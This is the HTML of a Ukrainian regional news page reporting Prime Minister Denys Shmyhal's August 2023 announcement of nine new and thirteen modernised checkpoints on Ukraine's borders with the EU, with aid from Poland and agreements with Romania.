		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">16/01/2026  20:26 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-40a5d26cc93edbfb995da607-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a><span class="delimiter">/</span><span class="current">На кордоні України та ЄС відкриють ще дев’ять пунктів пропуску</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="40a5d26cc93edbfb995da607-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="40a5d26cc93edbfb995da607-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-159374 post type-post status-publish format-standard has-post-thumbnail  category-ukraine" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">На кордоні України та ЄС відкриють ще дев’ять пунктів пропуску</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>23.08.2023, 03:44</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<div readability="56.191161087866">
<p>Денис Шмигаль розповів про плани відкрити нові й модернізувати наявні пункти пропуску на кордонах із країнами ЄС</p>
<div id="newsSummary" class="newsSummary1569545" readability="53.344703181371">
<p>На кордонах України з країнами Європейського Союзу відкриють ще дев’ять пунктів пропуску, а 13 наявних – модернізують, повідомив прем’єр-міністр <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly96YXhpZC5uZXQvZGVuaXNfc2htaWdhbF90YWc0NzY0Mi8="  rel="nofollow noopener" target="_self">Денис Шмигаль</a> на засіданні уряду у вівторок, 22 серпня.</p>
<p>За його словами, наразі на кордоні з ЄС працює 21 автомобільний пункт пропуску, три з яких відкрили під час повномасштабної війни. Як наголосив голова уряду, наразі планується створити ще дев’ять пунктів пропуску, а 13 – модернізувати.</p>
<p>«<em>Найбільше робіт плануємо провести на кордоні з Польщею. Є домовленість про отримання Україною 160 млн євро пільгового кредиту від польських партнерів для оновлення доріг, пунктів пропуску, закупівлі сканерів</em>», – <a href="https://www.kmu.gov.ua/news/promova-premier-ministra-ukrainy-denysa-shmyhalia-na-zasidanni-uriadu22082023" rel="nofollow noopener" target="_blank">сказав</a> Шмигаль на засіданні уряду.</p>
<p>Крім того, він нагадав, що минулого тижня під час візиту урядової делегації до Бухареста Україна й Румунія домовилися про спільний розвиток під’їзних шляхів та залізничної інфраструктури, а також про спрощення прикордонного контролю.</p>
<p>«<em>Румунський напрямок є ключовим для українського експорту. Тому під час переговорів у Бухаресті задекларували посилення співпраці у забезпеченні надійного транзиту. Є домовленості про перевантаження української продукції в морських та річкових портах Румунії та про співробітництво в Дунайських портах</em>», – сказав прем’єр-міністр.</p>
<p>За його словами, ще одним завданням розвитку прикордонної інфраструктури є спільний митний та прикордонний контроль з країнами ЄС. Тобто, як пояснив Шмигаль, буде один пункт пропуску, де працюватимуть представники обох держав. Пілотний проект такого спільного контролю реалізують на польсько-українському кордоні, але під час візиту до Бухареста Україна зробила відповідну пропозицію і румунській стороні.</p>
</div>
<p><!-- 
натисніть
Ctrl+Enter
</p>




</div>




<div class="fpm_end"></div>


</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="40a5d26cc93edbfb995da607-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="40a5d26cc93edbfb995da607-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/ukraine/159373-uryad-ne-pidvishhuvatime-tarifi-na-opalennya-do-kvitnya-nastupnogo-roku/" rel="prev"><span>Попередній</span> Уряд не підвищуватиме тарифи на опалення до квітня наступного року</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/ukraine/159376-shaxrajka-z-mikolaivshhini-vidurila-2-mln-grn-u-rodichiv-zniklix-vijskovix/" rel="next"><span>Далі</span> Шахрайка з Миколаївщини видурила 2 млн грн у родичів зниклих військових</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="40a5d26cc93edbfb995da607-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="40a5d26cc93edbfb995da607-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/199897-doba-bez-svitla-energetiki-ocinili-riziki-totalnogo-vidklyuchennya/">Доба без світла: енергетики оцінили ризики тотального відключення</a>  16.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199878-rosiyani-bili-po-ukraini-balistikoyu-ta-bezpilotnikami-de-atakuvali-okupanti/">Росіяни били по Україні балістикою та безпілотниками: де атакували окупанти</a>  14.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199876-gde-kupit-krem-ot-ekzemy-v-kieve-i-gorodax-ukrainy/">Где купить крем от экземы в Киеве и городах Украины?</a>  14.01.2026, 01:23</li><li><a href="https://sigmatv.net.ua/korisne/199874-individualnij-tur-ta-paketnij-tur-5-situacij-koli-standartnij-tur-zipsuye-vam-vidpustku/">Індивідуальний тур та Пакетний тур: 5 ситуацій, коли стандартний тур зіпсує вам відпустку</a>  14.01.2026, 01:23</li><li><a href="https://sigmatv.net.ua/korisne/199693-keratin-dlya-volossya-doglyad-vidnovlennya-ta-estetika-zdorovix-lokoniv/">Кератин для волосся: догляд, відновлення та естетика здорових локонів</a>  04.01.2026, 13:59</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisne/170616-poslugi-dizajnera-inter-yeru-transformaciya-vashogo-zhittyevogo-prostoru/">Послуги дизайнера інтер&#8217;єру: трансформація вашого життєвого простору</a></li><li><a href="https://sigmatv.net.ua/korisne/176442-shkola-akrobatiki-jump-up-akrobatika-dlya-vsix/">Школа акробатики Jump Up &#8211; акробатика для всіх!</a></li><li><a href="https://sigmatv.net.ua/world-news/188408-yak-vibrati-im-ya-ditini/">Як вибрати ім’я дитині</a></li><li><a href="https://sigmatv.net.ua/korisne/177349-pechi-kamini-z-chavunu-visoka-efektivnist-ta-zatishok/">Печі-каміни з чавуну: висока ефективність та затишок</a></li><li><a href="https://sigmatv.net.ua/korisne/177531-byuro-perekladiv-sprin/">Бюро перекладів “Спрін”</a></li><li><a href="https://sigmatv.net.ua/korisne/175747-perevagi-ta-nedoliki-pridbannya-kvartiri-v-novobudovi-ta-vtorinnomu-rinku/">Переваги та недоліки придбання квартири в новобудові та вторинному ринку</a></li><li><a href="https://sigmatv.net.ua/korisne/176259-legkij-shlyax-do-vivchennya-anglijskoi-movi-efektivni-metodi-ta-praktiki/">Легкий шлях до вивчення англійської мови: ефективні методи та практики</a></li><li><a href="https://sigmatv.net.ua/korisne/177691-preimushhestva-svetodiodnyx-promyshlennyx-svetilnikov-pochemu-vybirat-ledster/">Преимущества светодиодных промышленных светильников: Почему выбирать LEDSTER</a></li><li><a href="https://sigmatv.net.ua/korisne/174097-vybor-centrobezhnogo-nasosa-effektivnost-i-bezopasnost-raboty-sistemy/">Выбор центробежного насоса: эффективность и безопасность работы системы</a></li><li><a href="https://sigmatv.net.ua/korisne/174780-ekonomichnaya-razvozka-gruzov-na-buse/">Экономичная развозка грузов на бусе</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://sigmatv.net.ua/date/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td>13</td><td><a href="https://sigmatv.net.ua/date/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td id="today"><a href="https://sigmatv.net.ua/date/2026/01/16/" aria-label="Записи оприлюднені 16.01.2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/142441-7-sposobiv-likuvannya-faringitu-efektivni-metodi-ta-rekomendacii/">7 способів лікування фарингіту: ефективні методи та рекомендації</a>  02.01.2023, 14:56</li><li><a href="https://sigmatv.net.ua/korisne/dim/142732-psixogigiyena-klyuchovi-faktori-formuvannya-osobistosti/">Психогігієна: ключові фактори формування особистості</a>  02.10.2021, 20:15</li><li><a href="https://sigmatv.net.ua/korisne/dim/142335-mriyalisya-yabluka-chomu-voni-vazhlivi-dlya-nashogo-zdorovya/">Мріялися яблука: чому вони важливі для нашого здоров&#8217;я?</a>  20.04.2021, 06:33</li><li><a href="https://sigmatv.net.ua/korisne/dim/140547-yak-doglyadati-nigti-vdoma-yakshho-voni-lushhatsya-korisni-poradi/">Як доглядати нігті вдома, якщо вони лущаться: корисні поради</a>  04.07.2022, 05:28</li><li><a href="https://sigmatv.net.ua/korisne/dim/143606-recept-prigotuvannya-varennya-z-bananiv-smachna-solodkist-dlya-snidanku/">Рецепт приготування варення з бананів: смачна солодкість для сніданку</a>  02.05.2020, 15:56</li><li><a href="https://sigmatv.net.ua/korisne/dim/139875-riznicya-mizh-cholovikom-zi-zrizanim-ta-ne-zrizanim-penisom-shho-varto-znati/">Різниця між чоловіком зі зрізаним та не зрізаним пенісом: що варто знати</a>  19.05.2022, 06:39</li><li><a href="https://sigmatv.net.ua/korisne/dim/141381-yak-prigotuvati-smazheni-kuryachi-kulki-v-nizhnomu-vershkovomu-sousi/">Як приготувати смажені курячі кульки в ніжному вершковому соусі?</a>  08.01.2021, 08:39</li><li><a href="https://sigmatv.net.ua/korisne/dim/140700-prichini-zradi-u-zhinok-analizuyemo-faktori-yaki-sponukayut-do-nevirnosti/">Причини зради у жінок: аналізуємо фактори, які спонукають до невірності</a>  13.06.2022, 15:40</li><li><a href="https://sigmatv.net.ua/korisne/dim/140620-smachni-pokrokovi-recepti-prigotuvannya-kartoplyanix-deruniv-z-farshem/">Смачні покрокові рецепти приготування картопляних дерунів з фаршем</a>  09.11.2020, 10:29</li><li><a href="https://sigmatv.net.ua/korisne/dim/142984-yak-samostijno-zrobiti-xalatik-dlya-vdoma/">Як самостійно зробити халатик для вдома</a>  17.08.2020, 22:44</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/148492-shotiruvannya-sposib-tatuazhu-briv-dlya-viraznogo-viglyadu-oblichchya/">Шотирування &#8211; спосіб татуажу брів для виразного вигляду обличчя</a>  14.07.2022, 03:18</li><li><a href="https://sigmatv.net.ua/simya/145500-chomu-tilo-i-nogi-postijno-zmerzayut-vidomi-prichini-i-efektivni-sposobi-polipshennya-stanu/">Чому тіло і ноги постійно змерзають: відомі причини і ефективні способи поліпшення стану</a>  09.08.2021, 18:07</li><li><a href="https://sigmatv.net.ua/simya/147180-perevagi-ta-nedoliki-piva-dlya-zhinok-i-cholovikiv-vpliv-na-zdorovya-ta-mozhlivi-naslidki/">Переваги та недоліки пива для жінок і чоловіків: вплив на здоров&#8217;я та можливі наслідки</a>  06.07.2021, 08:23</li><li><a href="https://sigmatv.net.ua/simya/147285-recept-smazhenoi-sudaka-na-skovorodi-z-dodavannyam-cibuli-ta-smetani/">Рецепт смаженої судака на сковороді з додаванням цибулі та сметани</a>  01.02.2022, 20:21</li><li><a href="https://sigmatv.net.ua/simya/148506-sirovinne-myaso-recepti-prigotuvannya-v-domashnix-umovax/">Сировинне м&#8217;ясо: рецепти приготування в домашніх умовах</a>  23.12.2021, 02:13</li><li><a href="https://sigmatv.net.ua/simya/147560-yak-najefektivnishe-vidaliti-nakip-z-chajnika-pidbir-efektivnix-zasobiv-i-metodiv/">Як найефективніше видалити накип з чайника: підбір ефективних засобів і методів</a>  06.10.2022, 22:12</li><li><a href="https://sigmatv.net.ua/simya/147794-yak-pozbutisya-vid-chornix-krapok-na-nosi-efektivni-sposobi-ta-poradi/">Як позбутися від чорних крапок на носі: ефективні способи та поради</a>  06.10.2022, 07:46</li><li><a href="https://sigmatv.net.ua/simya/155137-yak-pravilno-ochistiti-zamshu-vlasnimi-silami-vdoma-krok-za-krokom-instrukciya/">Як правильно очистити замшу власними силами вдома: крок за кроком інструкція</a>  10.03.2023, 20:37</li><li><a href="https://sigmatv.net.ua/simya/147970-kursi-dlya-majbutnix-mam-vazhliva-peredvagitna-pidgotovka-dlya-majbutnix-narodzhuvalnic/">Курси для майбутніх мам – важлива передвагітна підготовка для майбутніх народжувальниць</a>  06.01.2021, 22:19</li><li><a href="https://sigmatv.net.ua/simya/145040-pravila-vikoristannya-i-koristuvannya-slingom-z-kilcyami/">Правила використання і користування слінгом з кільцями</a>  01.01.2022, 22:28</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/152565-furunkul-prichini-simptomi-ta-metodi-likuvannya/">Фурункул: причини, симптоми та методи лікування</a></li><li><a href="https://sigmatv.net.ua/korisno/150398-tvorchi-recepti-xolodnix-zakusok-u-vikoristanni-tartaletok/">Творчі рецепти холодних закусок у використанні тарталеток</a></li><li><a href="https://sigmatv.net.ua/korisno/150773-yak-prigotuvati-shvidkij-biskvit-prostij-recept-zi-smachnim-rezultatom/">Як приготувати швидкий бісквіт: простий рецепт зі смачним результатом</a></li><li><a href="https://sigmatv.net.ua/korisno/149429-yak-prigotuvati-avtentichnij-korejskij-sup-ramen-z-dodavannyam-lokshini/">Як приготувати автентичний корейський суп рамен з додаванням локшини?</a></li><li><a href="https://sigmatv.net.ua/korisno/156110-yak-virostiti-cibulyu-na-pidvikonni-vdoma-praktichni-poradi-ta-kroki/">Як виростити цибулю на підвіконні вдома: практичні поради та кроки</a></li><li><a href="https://sigmatv.net.ua/korisno/152997-yak-vporatisya-zi-zradoyu-cholovika-i-prodovzhiti-svij-zhittyevij-shlyax/">Як впоратися зі зрадою чоловіка і продовжити свій життєвий шлях</a></li><li><a href="https://sigmatv.net.ua/korisno/153798-posibnik-z-viboru-kontaktnix-linz-rekomendacii-ta-poradi/">Посібник з вибору контактних лінз: рекомендації та поради</a></li><li><a href="https://sigmatv.net.ua/korisno/150913-korisna-j-efektivna-diyeta-pravilne-ta-smachne-menyu-dlya-sxudnennya/">Корисна й ефективна дієта: правильне та смачне меню для схуднення</a></li><li><a href="https://sigmatv.net.ua/korisno/150075-vidnovlennya-tila-pislya-kesarevogo-roztinu-poradi-ta-rekomendacii/">Відновлення тіла після кесаревого розтину: поради та рекомендації</a></li><li><a href="https://sigmatv.net.ua/korisno/150391-chi-maye-velike-znachennya-pravilne-dixannya-pid-chas-pologiv/">Чи має велике значення правильне дихання під час пологів?</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/160838-onovlennya-vannoi-kimnati-za-dopomogoyu-pokrittya-ii-kaxelem/">Оновлення ванної кімнати за допомогою покриття її кахелем</a></li><li><a href="https://sigmatv.net.ua/remont/160418-yak-samostijno-prikrasiti-balkon-krok-za-krokom-instrukciya/">Як самостійно прикрасити балкон: крок за кроком інструкція</a></li><li><a href="https://sigmatv.net.ua/remont/161170-marokkanskij-stil-v-dizajni-interyeru-tradicii-i-novi-tendencii/">Марокканський стиль в дизайні інтер&#8217;єру: традиції і нові тенденції</a></li><li><a href="https://sigmatv.net.ua/remont/159957-yak-pravilno-vstanoviti-pidvikonnya-na-balkoni-krok-za-krokom-posibnik/">Як правильно встановити підвіконня на балконі: крок за кроком посібник</a></li><li><a href="https://sigmatv.net.ua/remont/160490-koridorni-shpaleri-idealnij-sposib-prikrasiti-vnutrishnye-primishhennya/">Коридорні шпалери: ідеальний спосіб прикрасити внутрішнє приміщення</a></li><li><a href="https://sigmatv.net.ua/remont/161520-plyusi-i-minusi-steli-na-kuxni-yak-pravilno-vibrati-interyer/">Плюси і мінуси стелі на кухні: як правильно вибрати інтер&#8217;єр</a></li><li><a href="https://sigmatv.net.ua/remont/161291-ekologichni-vimogi-do-budivel-ta-sporud-gbn-v23-37472062-22013/">Екологічні вимоги до будівель та споруд: ГБН В23-37472062-22013</a></li><li><a href="https://sigmatv.net.ua/remont/161509-chotiri-poshireni-pomilki-pri-remonti-u-dityachij-kimnati/">Чотири поширені помилки при ремонті у дитячій кімнаті</a></li><li><a href="https://sigmatv.net.ua/remont/160832-nova-kolekciya-dityachix-fotobluzok-dlya-divchatok-u-kolorax-zelenogo-ta-sinogo/">Нова колекція дитячих фотоблузок для дівчаток у кольорах зеленого та синього</a></li><li><a href="https://sigmatv.net.ua/remont/159671-yak-krashhe-oformiti-vitalnyu-v-xrushhovci-idei-ta-dizajn/">Як краще оформити вітальню в хрущовці: ідеї та дизайн</a></li><li><a href="https://sigmatv.net.ua/remont/160159-perevagi-ta-vikoristannya-natyazhnix-stel-dlya-vannoi-kimnati/">Переваги та використання натяжних стель для ванної кімнати</a></li><li><a href="https://sigmatv.net.ua/remont/161325-vikoristannya-mozaiki-u-dizajni-interyeru-idei-ta-rekomendacii/">Використання мозаїки у дизайні інтер&#8217;єру: ідеї та рекомендації</a></li><li><a href="https://sigmatv.net.ua/remont/161320-proektuvannya-interyeru-dachi-abo-zamiskogo-budinku-krashhi-idei-ta-rekomendacii/">Проектування інтер&#8217;єру дачі або заміського будинку: кращі ідеї та рекомендації</a></li><li><a href="https://sigmatv.net.ua/remont/160688-peretvorennya-vannoi-kimnati-u-stili-chornogo-ta-bilogo-modernizaciya-i-zatishok/">Перетворення ванної кімнати у стилі чорного та білого: модернізація і затишок</a></li><li><a href="https://sigmatv.net.ua/remont/161098-yak-pravilno-vikonati-shpaklyuvannya-stin-pered-farbuvannyam/">Як правильно виконати шпаклювання стін перед фарбуванням</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
